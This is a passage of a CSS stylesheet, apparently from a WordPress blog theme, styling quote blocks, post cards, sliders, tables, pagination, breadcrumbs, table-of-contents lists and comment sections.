    background-color: #7fba32;
    font-size: 23px;
    line-height: 35px;
}

.c_txt blockquote.speaker::before,
.desc blockquote.speaker::before,
.fseo_cat_descr_bottom blockquote.speaker::before {
    content: '\f0a1';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #21c2b5;
    font-size: 23px;
    line-height: 35px;
}

.c_txt blockquote.comments::before,
.desc blockquote.comments::before,
.fseo_cat_descr_bottom blockquote.comments::before {
    content: '\f0e5';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #a186be;
    font-size: 23px;
    line-height: 35px;
}

.c_txt blockquote.exclamation::before,
.desc blockquote.exclamation::before,
.fseo_cat_descr_bottom blockquote.exclamation::before {
    content: '\f12a';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #ff855a;
    font-size: 23px;
    line-height: 35px;
}

.c_txt blockquote.info::before,
.desc blockquote.info::before,
.fseo_cat_descr_bottom blockquote.info::before {
    content: '\f129';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #959595;
    font-size: 23px;
    line-height: 35px;
}

.c_txt blockquote.question::before,
.desc blockquote.question::before,
.fseo_cat_descr_bottom blockquote.question::before {
    content: '\f128';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #f1a942;
    font-size: 23px;
    line-height: 35px;
}

/* Блоки внимания */

.alignleft { display: inline; float: left; margin: 10px 15px 10px 0; position: relative; z-index: 20; }
.alignright { display: inline; float: right; margin: 10px 0 10px 15px; position: relative; z-index: 20; }
.aligncenter { clear: both; display: block; margin: 25px auto; position: relative; z-index: 20; }
.alignnone {  margin: 25px auto; }

.wp-caption.aligncenter {
    max-width: 100%;
}

.wp-caption.aligncenter .fullwidth {
    width: 100%;
    height: auto;
    margin-left: 0;
}

.wp-caption.alignnone {
    max-width: 100%;
}


/* Start */
.c_start {
    padding-top: 40px;
    padding-bottom: 40px;
    background-color: #1cb5df;
}

.c_start-head {
    float: left;
    width: 310px;
    margin: 60px 0;
    color: #383838;
    font-size: 38px;
    font-weight: bold;
    line-height: 44px;
    text-transform: uppercase;
}

.c_start-head span {
    display: block;
    color: #fff;
}

.c_start-list {
    float: right;
    overflow: hidden;
    width: calc(100% - 360px);
}

.c_start-list_three {
    float: right;
    overflow: hidden;
    width: 100%;
}

.c_start-cat {
    width: 100%;
    position: relative;
}

.aiowps-captcha {
    position: relative;
}

.c_comment-form .aiowps-captcha label {
    top: 7px;
}

.aiowps-captcha-equation {
    padding: 20px 35px 0 35px;
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
}

.c_comment-form .aiowps-captcha-equation input[type="text"] {
    padding: 0;
}

#recentcomments li {
    padding: 10px 0 15px;
    border-bottom: 1px solid #e1e1e1;
    font-size: 16px;
    color: #383838;
}

#recentcomments a {
    font-weight: 400;
}

.c_start-cat .slick-list {
    overflow: hidden;
}

.c_start-cat .slick-list::before, .c_start-cat .slick-list::after {
    content: '';
    position: absolute;
    top: 0;
    width: 15px;
    height: 100%;
    background-color: #1cb5df;
}

.c_start-cat .slick-list::before {
    left: 0;
}

.c_start-cat .slick-list::after {
    right: 0;
}

.c_start-item {
    float: left;
    display: block;
    max-width: 360px;
    width: calc(50% - 30px);
    height: 260px;
    margin-left: 30px;
    position: relative;
    overflow: hidden;
}

.c_start-list_three .c_start-item {
    margin: 0 15px;
    overflow: hidden;
}

.c_start-cat .c_start-item {
    width: calc(33.3% - 30px);
    margin: 0 15px;
}

.c_start-item::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: .5;
    transition: all 1s ease;
    z-index: 15;
}

.c_start-item:hover::before {
    opacity: .3;
}

.c_start-item img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    position: relative;
    z-index: 10;
}

.c_start-item__cat {
    position: absolute;
    top: 25px;
    left: 20px;
    color: #fff;
    font-size: 13px;
    line-height: 19px;
    text-decoration: none;
    z-index: 40;
}

.c_start-item__link {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 55px 20px 70px 20px;
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 24px;
    text-decoration: none;
    z-index: 25;
}

.c_start-item__link span {
	display: block;
    width: calc(100% + 40px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 20px;
    margin: 0 0 0 -20px;
}

.c_start-item__comm {
    position: absolute;
    bottom: 30px;
    left: 20px;
    border: 1px solid #fff;
    border-radius: 3px;
    padding: 11px;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
    z-index: 20;
}

.c_start-cat .slick-arrow, .c_single-relate__list .slick-arrow {
    position: absolute;
    top: calc(50% - 12px);
    width: 18px;
    height: 18px;
    border: none;
    outline: none;
    background-color: transparent;
    transform: rotate(45deg);
    text-indent: -4989px;
    cursor: pointer;
    z-index: 80;
}

.c_start-cat .slick-prev, .c_single-relate__list .slick-prev {
    left: -15px;
    border-bottom: 4px solid #fff;
    border-left: 4px solid #fff;
}

.c_start-cat .slick-next, .c_single-relate__list .slick-next {
    right: -15px;
    border-top: 4px solid #fff;
    border-right: 4px solid #fff;
}

.c_start-cat .slick-arrow:hover, .c_single-relate__list .slick-arrow:hover {
   border-color: #000;
}

/* Now */
.c_now {
    padding-top: 15px;
    padding-bottom: 15px;
    background-color: #fff;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    z-index: 1;
}

.c_now-head {
    float: left;
    width: 150px;
    color: #999898;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    padding-top: 5px;
}

.c_now-list {
    float: right;
    overflow: hidden;
    width: calc(100% - 194px);
    height: 60px;
    padding-right: 165px;
    position: relative;
    border-left: 1px solid #e1e1e1;
}

.c_now-list .slick-list {
    height: 60px;
    overflow: hidden;
}

.c_now-item {
    float: left;
    width: 50%;
    padding: 0 40px 0 15px;
    overflow: hidden;
    border-right: 1px solid #e1e1e1;
    outline: none;
}

.c_now-item__thumb {
    float: left;
    width: 60px;
    height: 60px;
    overflow: hidden;
    border-radius: 50%;
}

.c_now-item__thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.c_now-item a {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: calc(100% - 75px);
    min-height: 60px;
    outline: none;
    padding: 3px 0;
    position: relative;
    color: #383838;
    font-size: 13px;
    line-height: 18px;
    text-decoration: none;
}

.c_now-item a::before {
    content: '';
    position: absolute;
    top: 0;
    left: -75px;
    width: 60px;
    height: 60px;
    overflow: hidden;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, .1);
    transition: all 1s ease;
}

.c_now-item a:hover {
    text-decoration: underline;
}

.c_now-item a:hover::before {
    background-color: rgba(0, 0, 0, .4);
}

.c_now-list .slick-arrow, .c_interest-cat .slick-arrow {
    position: absolute;
    top: 15px;
    right: 0;
    width: 45px;
    height: 30px;
    background-color: #fff;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    outline: none;
    cursor: pointer;
    transition: all .5s ease;
}

.c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover {
    background-color: #383838;
    border-color: #383838;
}

.c_now-list .slick-arrow::before, .c_interest-cat .slick-arrow::before {
	font-family: "Font Awesome 5 Free";
	content: '\f30a';
    position: absolute;
    top: 4px;
    left: 14px;
    width: 18px;
    height: 10px;
    z-index: 10;
	display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
	font-weight: 900;
    font-size: 18px;	
}

.c_now-list .slick-prev, .c_interest-cat .slick-prev {
    right: 55px;
}

.c_now-list .slick-next::before, .c_interest-cat .slick-next::before {
	font-family: "Font Awesome 5 Free";
    content: '\f30b';
	font-weight: 900;
}

/* Middle */
.c_content {
    padding-bottom: 40px;
    background-color: #f6f6f6;
}

.c_main {
    float: left;
    width: calc(100% - 390px);
}

.c_main_fullwidth {
	width: 100%;
}

#left_sidebar .c_main {
    float: right;
}

.c_main_for_search h1 {
    margin-bottom: 20px;
}

.the_category,
.the_tags,
.the_author {
    margin: 4px 0;
}

.the_tags .tags_icon {
    background: url(img/tag_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.the_category .category_icon {
    background: url(img/category_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.the_author .author_icon {
    background: url(img/author_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.c_single .c_txt .the_tags a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_single .c_txt .the_category a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_single .c_txt .the_category a:hover{
	border-bottom: none;
}

.c_single .c_txt .the_author a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_main_fullwidth {
    width: 100%;
}


/* Category */
.c_cat,
.fseo_cat_descr_bottom {
    padding: 35px;
    margin-bottom: 40px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    background-color: #fff;
}

.c_cat p:last-child,
.fseo_cat_descr_bottom p:last-child {
    margin-bottom: 0;
}

.c_cat h1 {
    margin-bottom: 24px;
}

.c_cat h1 {
    width: calc(100% + 70px);
    margin-left: -35px;
    padding: 15px 35px;
    background-color: #f0f0f0;
    color: #383838;
    font-size: 25px;
    font-weight: 500;
    line-height: 30px;
}

.c_cat p,
.fseo_cat_descr_bottom p {
    color: #383838;
    font-size: 15px;
    line-height: 25px;
    margin-bottom: 15px;
}

.breadcrumb {
    margin-bottom: 12px;
}

.breadcrumb .kb_sep {
	margin: 0 0 0 3px;
}

.breadcrumb a, .breadcrumb span {
    display: inline-block;
    vertical-align: top;
    position: relative;
    color: rgba(111, 111, 111, .5);
    font-size: 13px;
    line-height: 17px;
    text-decoration: none;
    transition: all .3s ease;
}

.breadcrumb a:hover {
    color: rgba(111, 111, 111, 1);
}

.c_single-top .breadcrumb {
    position: relative;
    z-index: 20;
	margin: 0;
}

/* Item */
.c_list {
    padding-bottom: 30px;
}

.c_item {
    width: 100%;
    min-height: 260px;
    margin-bottom: 20px;
    padding: 35px 35px 95px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
    position: relative;
}

.c_item_last .c_item-title {
    min-height: auto;
    color: #383838;
    position: relative;
    padding-left: 55px;
    font-size: 20px;
    margin: 10px 0 0 0;
}

.c_item_last .c_item-title:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 35px;
    height: 15px;
    background: url(img/bg-list-arrow.png) no-repeat;
    transition: all .3s ease;
}

.c_item_last .c_item-title:hover:before {
    left: 10px;
}

.c_item-thumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
}

.c_item:nth-child(even) .c_item-thumb,
.c_item:nth-child(odd) p {
    display: none;
}

.c_item-thumb::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    z-index: 10;
}

.c_item-thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
    position: relative;
    z-index: 5;
}

.c_item-cat {
    position: relative;
    z-index: 20;
    opacity: .5;
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    text-transform: uppercase;
    text-decoration: none;
	z-index: 99;
}

.c_item-title {
    display: block;
    min-height: 28px;
    margin: 0 0 10px 0;
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    text-decoration: none;
}

.c_item-title span {
	position: relative;
	z-index: 99;	
}

.c_item:nth-child(2n+1) .c_item-title span {
	display: block;
	width: calc(100% + 70px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 35px;
    margin: 0 0 0 -35px;
}

.c_list .c_item-title {
    margin: 15px 0 10px 0;
}

.c_item-title:hover {
    text-decoration: underline;
}

.c_item p {
    color: #383838;
    font-size: 14px;
    line-height: 22px;
}

.c_item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 49;
}

.c_item-data {
    position: absolute;
    z-index: 20;
    bottom: 35px;
    left: 35px;
    width: calc(100% - 70px);
	z-index: 11;
}

.c_item-data__comm {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    padding-left: 48px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_item-data__view {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    padding-left: 48px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_item-data__like .post-ratings {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    margin-right: 20px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_single-data__item .post-ratings {
    margin-right: 0;
}

.post-ratings img {
    display: block;
}

.c_item-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
}

.c_item-data__comm::before {
    background-position: 0 0;
}

.c_item-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

.c_item-data__date {
    float: right;
    display: block;
    padding-top: 15px;
    opacity: .5;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
}

.c_list .c_item-data .c_item-data__comm {
    margin: 0 10px 0 0;
}

.c_item:nth-child(even) {
    border-radius: 0;
}

.c_item:nth-child(even) .c_item-cat, 
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__comm, 
.c_item:nth-child(even) .c_item-data__date,
.c_item:nth-child(even) .c_item-data__like .post-ratings,
.c_item:nth-child(even) .c_item-data__view {
    color: #383838;
    opacity: 1;
}

.c_item:nth-child(even) .c_item-title {
    margin-top: 10px;
}

.c_item:nth-child(even) {
    padding-top: 30px;
}

.c_content_top {
    padding-top: 40px;
}

.c_single-data__like .post-ratings {
    color: #6f6f6f;
}

.c_item:nth-child(even) .c_item-data__comm::before, 
.c_single-data__item.c_item-data__comm::before {
    background-position: 0 -30px;
}

.c_item:nth-child(odd) .c_item-data__view::before {
    background-image: url(img/bg-icon-view_white.png);
}

.c_item:nth-child(even) .c_item-data__like .post-ratings::before, 
.c_single-data__like .post-ratings::before {
    background-position: -36px -30px;
}

.c_loadmore {
    display: block;
    color: #999898;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    text-align: center;
    cursor: pointer;
    position: relative;
	clear: both;
}

.c_loadmore_loading {
    content: "";
    width: 50px;
    height: 50px;
    background: url('img/loading.gif');
    display: none;
    margin: 0 auto;
	clear: both;
}

.c_loadmore:hover {
    color: #000;
}

.tablepress {
	width: 100% !important;
    border-collapse: collapse;
	border-spacing: 0;
	overflow-x: auto;
}

.c_txt table:not(.tablepress),
.desc table:not(.tablepress) {
    border-collapse: collapse;
    margin: 15px auto;
    width: 100% !important;
    display: table;
    border-radius: 0px !important;
    -webkit-box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    -moz-box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    overflow-x: auto;
    overflow-y: hidden;
	border: 1px solid;
}

.table-scroll {
	overflow: auto;
}

.c_txt table h1:before,
.c_txt table h2:before,
.c_txt table h3:before {
	display: none;
}

.c_txt table:not(.tablepress) tr:first-child ,
.desc table:not(.tablepress) tr:first-child {
	background: #1cb5df;
	color: #fff;
}

.c_txt table:not(.tablepress) tr:first-child td,
.desc table:not(.tablepress) tr:first-child td {
	border-right: 1px solid #109dc4;
	border-bottom: 1px solid #109dc4;
}

.c_txt table:not(.tablepress) tr,
.desc table:not(.tablepress) tr {
	width: 100%;
	text-align: center !important;
	font-size: 17px !important;
}

.c_txt table:not(.tablepress) tr td,
.desc table:not(.tablepress) tr td {
	width: auto !important;
    padding: 10px !important;
	font-size: 15px !important;
	text-align: center;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:nth-child(even),
.desc table:not(.tablepress) tr:not(:first-child) td:nth-child(even) {
	background: #f3fafc !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td,
.desc table:not(.tablepress) tr:not(:first-child) td {
	border: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child,
.desc table:not(.tablepress) tr:not(:first-child) td:first-child {
	border-right: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child,
.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child {
	border-left: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:nth-child(2) td:nth-child(even),
.desc table:not(.tablepress) tr:nth-child(2) td:nth-child(even) {
	background: linear-gradient(to top, #f3fafc, #fff) !important;
}

.c_txt table:not(.tablepress) tr:last-child td:nth-child(even),
.desc table:not(.tablepress) tr:last-child td:nth-child(even) {
	background: linear-gradient(to bottom, #f3fafc, #fff) !important;
}

.c_txt table:not(.tablepress) tr:last-child td,
.desc table:not(.tablepress) tr:last-child td {
	border-bottom: none !important;
}

/* Pagenavi */
.c_pagenavi {
    margin-bottom: -10px;
    font-size: 0;
    text-align: center;
}

.c_pagenavi a, .c_pagenavi span {
    display: inline-block;
    vertical-align: top;
    min-width: 40px;
    height: 30px;
    margin: 0 5px 10px;
    padding: 0 10px;
    border: 1px solid #bababa;
    border-radius: 3px;
    background-color: transparent;
    position: relative;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 28px;
    text-decoration: none;
    text-align: center;
}

.c_pagenavi a:hover {
    border-color: #383838;
    background-color: #383838;
    color: #fff;
} 

.c_pagenavi span.current {
    border-color: #1cb5df;
    background-color: #1cb5df;
    color: #fff;
}

.c_pagenavi a.prev, .c_pagenavi a.next {
    min-width: 45px;
    margin: 0 15px;
    text-indent: -4989px;
}

.c_pagenavi a.prev::before, .c_pagenavi a.next::before {
    content: '';
    position: absolute;
    top: 9px;
    left: 13px;
    width: 18px;
    height: 10px;
    background: url(img/bg-arrow.png) top no-repeat;
    z-index: 10;
}

.c_pagenavi a.next::before {
    left: 12px;
}

.c_pagenavi a.next::before {
    transform: rotate(180deg);
}

/* Single */
.c_single-top {
    min-height: 260px;
    position: relative;
    padding: 40px 35px;
}

.c_single-top_overlay:before {
    background-color: rgba(0, 0, 0, 0.5);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.c_single-page {
    min-height: 75px;
    padding: 0;
}

.c_thumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    min-height: 260px;
    z-index: 1;
}

.c_thumb img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.c_single-top .c_breadcrumbs {
    position: relative;
    margin-bottom: 15px;
    z-index: 20;
}

.c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before  {
    color: rgba(255, 255, 255, .5);
}

.c_single-top .c_breadcrumbs a:hover,
.c_single-top .breadcrumb a:hover {
    color: #fff;
    text-decoration: underline;
}

.c_single-page .breadcrumb a, .c_single-page .breadcrumb span, .c_single-page .breadcrumb a::before {
    color: rgba(0, 0, 0, .5);
}

.c_single-page .breadcrumb a:hover {
    color: rgba(0, 0, 0, 1);
}

.c_single-top h1 {
	width: calc(100% + 70px);
    position: relative;
    z-index: 20;
    color: #fff;
    font-size: 25px;
    font-weight: 500;
    line-height: 34px;
	display: block;
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 35px;
    margin: 10px 0 0 -35px;
}

.c_single-page h1 {
    color: #383838;
	background: none;
	box-shadow: none;
	width: 100%;
}

/* Data */
.c_data {
    width: calc(100% - 70px);
    min-height: 40px;
    margin: -20px auto 0;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    position: relative;
    z-index: 20;
    font-size: 0;
    text-align: left;
}

.c_data::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.c_data-chapter {
    display: inline-block;
    vertical-align: top;
    padding: 10px 28px 10px 13px;
    position: relative;
    background-color: #1cb5df;
    border-radius: 4px 0 0 4px;
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    cursor: pointer;
}

.c_data-chapter.active::before {
    transform: rotate(45deg) !important;
}

.c_data-chapter.deactive::before {
    transform: rotate(-135deg) !important;
	    top: 19px;
}

.c_data-chapter::before {
    content: '';
    position: absolute;
    top: 16px;
    right: 15px;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #fff;
    border-right: 1px solid #fff;
    transform: rotate(45deg);
    transition: all .3s ease;
}

.c_data-chapter.active::before {
    top: 16px;
    transform: rotate(-135deg);
}  

.c_item-data__like, .c_data-like {
    display: inline-block;
    vertical-align: top;
}

.c_data-comm, .c_data-view, .c_data-like .post-ratings {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 74px;
    min-height: 20px;
    padding: 0 14px 0 36px;
    margin: 10px 0 10px 20px;
    position: relative;
    color: #c0c0c0;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    z-index: 20;
}

.post-ratings__btn {
    cursor: pointer;
}

.c_data-comm::before, .c_data-like .post-ratings::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 20px;
    background: url(img/comment-icon.png) no-repeat;
}

.c_data-view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 27px;
    height: 20px;
    background: url(img/bg-icon-view.png) no-repeat;
}

.c_data-like .post-ratings::before {
    width: 22px;
    background-position: -24px -20px;
}

.c_data-comm::after, .c_data-view::after, .c_data-like .post-ratings::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 20px;
    background-color: #e1e1e1;
}

.c_data-date {
    display: inline-block;
    vertical-align: top;
    margin: 10px 30px;
    opacity: .5;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 20px;
}

/* Chapter */
.c_chapter {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    padding: 0 35px;
    transition: all 1s ease;
    background: transparent;
}

.c_chapter.active {
    max-height: 2000px;
    opacity: 1;
    padding-top: 40px;
    padding-bottom: 20px;
    margin: -20px 0 0 0;
}

.c_chapter.active ul {
	display: block;
}

.c_chapter ul {
    list-style: none;
}

.c_chapter ul li {
    display: block;
    padding-left: 15px;
    position: relative;
    margin-top: 7px;
}

.c_chapter ul li.sub_1 {
    margin-left: 25px;
}

.c_chapter ul li.sub_2 {
    margin-left: 50px;
}

.c_chapter ul li.sub_3 {
    margin-left: 75px;
}

.c_chapter ul li:before {
    content: '';
    position: absolute;
    top: 3px;
    left: -3px;
    width: 10px;
    height: 10px;
    background-color: transparent;
    border-top: 2px solid #1cb5df;
    border-right: 2px solid #1cb5df;
    transform: rotate(45deg);
}

.c_chapter ul ul li::before {
    border-color: #c0c0c0;
}

.c_chapter ul li a {
    display: inline-block;
    vertical-align: top;
    border-bottom: 1px dashed transparent;
    color: #383838;
    font-size: 13px;
    font-weight: 300;
    line-height: 15px;
    text-decoration: none;
}

.c_chapter ul li a:hover {
    border-bottom-color: #454545;
}

/* Single */
.c_single {
    margin-top: 20px;
    background-color: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    margin-bottom: 40px;
}

.c_single .c_txt {
	width: 100%;
    padding: 35px;
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.desc {
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.fseo_cat_descr_bottom {
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.c_single .c_txt a,
.desc a,
.fseo_cat_descr_bottom a {
    border-bottom: 1px dashed #383838;
    color: #383838;
    font-weight: 500;
    text-decoration: none;
}

.c_single .c_txt a:hover,
.desc a:hover,
.fseo_cat_descr_bottom a:hover {
    border-bottom-color: transparent;
}

.c_single .c_txt h2::before,
.desc h2::before,
.fseo_cat_descr_bottom h2::before {
    content: '';
    position: absolute;
    top: 0;
    left: -35px;
    width: 25px;
    height: 100%;
    background-color: #1cb5df;
    border-radius: 0 5px 5px 0;
}

.c_single .c_txt h3::before,
.desc h3::before,
.fseo_cat_descr_bottom h3::before {
    content: '';
    position: absolute;
    top: 50%;
    left: -35px;
    width: 20px;
    height: 30px;
    margin-top: -15px;
    background-color: #1cb5df;
    border-radius: 0 5px 5px 0;
}

.c_single .c_txt h3::before,
.desc h3::before,
.fseo_cat_descr_bottom h3::before {
    background-color: #e1e1e1;
}

.c_single .c_txt img,
.desc img,
.fseo_cat_descr_bottom img {
    display: block;
    max-width: 100%;
    height: auto;
}

.c_single .c_txt .fullwidth {
    width: calc(100% + 70px);
    max-width: calc(100% + 70px);
    margin-left: -35px;
}

.c_single .c_txt .wp_caption_fullwidth{
    width: calc(100% + 70px);
    max-width: calc(100% + 70px);
    margin-left: -35px;
}

.c_single .c_txt .wp_caption_fullwidth .wp-caption-text {
    padding: 10px 35px;
}

.c_single .c_txt .wp_caption_fullwidth .fullwidth {
    width: 100%;
    max-width: 100%;
    margin-left: 0;
}

.c_single .c_txt .sky_button_small {
	display: inline-block;
	width: fit-contens;
	padding: 3px 5px;
	font-size: 14px;
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .sky_button_middle {
	display: inline-block;
	width: fit-contens;
	padding: 7px 10px;
	font-size: 18px;	
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .sky_button_big {
	display: inline-block;
	width: fit-contens;
	padding: 14px 20px;
	font-size: 24px;
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .fullwidth img {
    width: 100%;
    height: auto;
}

.c_txt p.wp-caption-text,
.gallery-caption {
    display: block;
    padding: 10px;
    border-bottom: 1px solid #e1e1e1;
    color: #999898;
    font-size: 13px;
    line-height: 20px;
    margin: 0;
}

.fullwidth .wp-caption-text {
    padding-left: 35px;
    padding-right: 35px;
}

/* Single data */
.c_single-data {
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    padding: 20px 35px;
    position: relative;
}

.c_single-data::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.c_single-gocomm {
    float: left;
    display: block;
    width: 125px;
    height: 40px;
    background-color: #1cb5df;
    border-radius: 4px;
    color: #fff;
    font-size: 13px;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
}

.c_single-data__item, .c_single-data__like {
    margin-top: 5px;
    margin-left: 30px;
    color: #6f6f6f;
    font-size: 16px;
    line-height: 30px;
}

.c_single-data__share {
    float: right;
    display: flex;
	align-items: center;
    margin-top: 10px;
    text-align: right;
	color: #b7b7b7;
}

.c_single-data__share .ya-share2 {
    display: inline-block;
    vertical-align: top;
    margin-left: 0px;
}

/* Single relate post */
.c_single-relate {
    padding: 35px;
    overflow: hidden;
}

.c_single-relate__head {
    margin-bottom: 25px;
    color: #999898;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    text-transform: uppercase;
}

.c_single-relate__list {
    width: calc(100% - 70px);
    margin: auto;
    position: relative;
}

.c_single-relate__list .slick-list, .c_single-relate__list .slick-track {
    overflow: hidden;
}

.c_single-relate__list .slick-arrow {
    border-color: #d7d7d7;
}

.c_single-relate__list .slick-prev {
    left: -32px;
}

.c_single-relate__list .slick-next {
    right: -32px;
}

.c_single-relate__list .c_now-item {
    border: none;
    padding: 0 10px 0 0;
}

.c_single-relate__list .c_now-item:nth-child(even) {
    padding: 0 0 0 10px;
    text-align: right;
}

.c_single-relate__list .c_now-item:nth-child(even) a {
    float: left;
}

.c_single-relate__list .c_now-item:nth-child(even) a::before {
    left: inherit;
    right: -75px;
}

.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb {
    float: right;
}

/* Comments */
.c_comment-head {
    margin-top: 27px;
    margin-bottom: 37px;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 30px;
}

.bypostauthor {
	background:#fafafa;
	color:#555;
}

.sticky {
	position: relative;
}

#cancel-comment-reply-link {
    width: 100%;
    clear: both;
    padding: 0 0 20px 30px;
}

.children {
    list-style: none;
    padding: 0 0 0 15px;
}

.comment-reply-link:hover {
    text-decoration: underline;
}

.c_comment-list {
    margin-bottom: 20px;
    padding: 30px 35px 5px;
    background-color: #fff;
    border-radius: 7px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    list-style: none;
}

.c_comment-item {
    margin-bottom: 30px;
}

.c_comment-item__top {
    overflow: hidden;
    margin-bottom: 12px;
    padding-bottom: 14px;
    border-bottom: 1px solid #e1e1e1;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 20px;
}

.c_comment-item__thumb {
    float: left;
    width: 40px;
    height: 40px;
    margin-right: 12px;
    border-radius: 50%;
